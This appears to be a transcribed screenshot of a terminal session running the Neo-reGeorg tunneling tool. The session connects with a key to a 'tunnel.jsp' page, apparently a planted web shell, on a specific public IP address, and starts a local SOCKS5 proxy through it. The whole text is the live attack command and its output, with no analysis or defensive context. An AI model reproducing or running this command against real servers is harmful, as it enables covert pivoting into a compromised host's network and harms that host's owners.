 D:\Bypass_Neo-reGeorg\Neo-reGeorg>python neoreg.py -k 0123456789abcdef -u http://61.184.86.82:90/error/tunnel.jsp
D:\pycharm\python\lib\site-packages\requests\__init__.py:109: RequestsDependencyWarning: urllib3 (2.2.1) or chardet (5.1.0)/charset_normalizer (2.1.1) doesn't match a s
upported version!
  warnings.warn(
          "$$$$$$''  'M$  '$$$@m
        :$$$$$$$$$$$$$$''$$$$'
       '$'    'JZI'$$&  $$$$'
                 '$$$  '$$$$
                 $$$$  J$$$$'
                m$$$$  $$$$,
                $$$$@  '$$$$_          Neo-reGeorg
             '1t$$$$' '$$$$<
          '$$$$$$$$$$'  $$$$          version 5.2.0
               '@$$$$'  $$$$'
                '$$$$  '$$$@
             'z$$$$$$  @$$$
                r$$$   $$|
                '$$v c$$
               '$$v $$v$$$$$$$$$#
               $$x$$$$$$$$$twelve$$$@$'
             @$$$@L '    '<@$$$$$$$$`
           $$                 '$$$
    [ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
  Log Level set to [ERROR]
  Starting SOCKS5 server [127.0.0.1:1080]
  Tunnel at:
    http://61.184.86.82:90/error/tunnel.jsp
+------------------------------------------------------------------------+